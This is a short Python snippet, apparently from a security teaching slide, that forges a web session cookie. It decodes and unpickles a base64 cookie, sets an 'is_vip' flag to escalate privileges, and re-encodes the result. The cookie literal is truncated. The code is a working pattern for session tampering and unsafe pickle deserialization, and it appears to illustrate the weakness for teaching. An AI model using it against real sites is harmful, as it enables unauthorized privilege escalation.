 import base64
import pickle
# The original cookie as extracted from the browser
cookie_value = "gAWVSwAAAAAAAAB9lCiMCWxvZ2dlZF9pbpSIjAR1c2VylIwFYWxpY2WUjAZpc192aXCUiYwIYm9va2lu
# Decoding and deserializing the data
raw = base64.urlsafe_b64decode(cookie_value.encode())
session = pickle.loads(raw)
# Injecting the malicious change (Privilege Escalation)
session["is_vip"] = True
# Re-serializing and encoding the modified payload
new_raw = pickle.dumps(session, protocol=pickle.HIGHEST_PROTOCOL)
new_cookie = base64.urlsafe_b64encode(new_raw).decode()
print(new_cookie) # The new forged cookie